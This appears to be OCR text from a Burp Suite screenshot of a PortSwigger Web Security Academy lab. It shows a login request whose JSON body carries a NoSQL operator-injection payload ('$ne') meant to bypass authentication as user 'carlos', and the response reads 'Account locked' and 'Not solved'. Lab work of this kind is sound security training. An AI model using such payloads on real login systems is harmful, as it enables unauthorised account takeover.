 1 × 2 × +
Send Cancel < ▾ > ▾
Target: https://0a66008f04117fb580b6498700c700b5.w
Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a66008f04117fb580b6498700c700b5.web-security-academy.net
3 Cookie: session=PSNV0dZivXlzsc0wtCduzSEnVRctvomE
4 Content-Length: 50
5 Sec-Ch-Ua: "Not;A=Brand";v="99", "Chromium";v="106"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.62
Safari/537.36
9 Content-Type: application/json
10 Accept: */*
11 Origin:
https://0a66008f04117fb580b6498700c700b5.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a66008f04117fb580b6498700c700b5.web-security-academy.net
/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 {
"username":"carlos",
"password":{
"$ne":"invalid"
}
}
Response
Pretty Raw Hex Render \n
32 <span>LAB</span>
33 <p>Not solved</p>
34 <span class=lab-status-icon></span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home</a><p>|</p>
46 <a href="/my-account">My account</a><
p>|</p>
47 </section>
48 </header>
49 <header class="notification-header">
50 </header>
51 <h1>Login</h1>
52 <section>
53 <p class=is-warning>Account locked:
please reset your password</p>
54 <form class=login-form method=POST action
="/login">
55 <label>Username</label>
56 <input required type=username name="
username" autofocus>
57 <label>Password</label>
58 <input required type=password name="
password">
59 <a href=/forgot-password>Forgot
password?</a>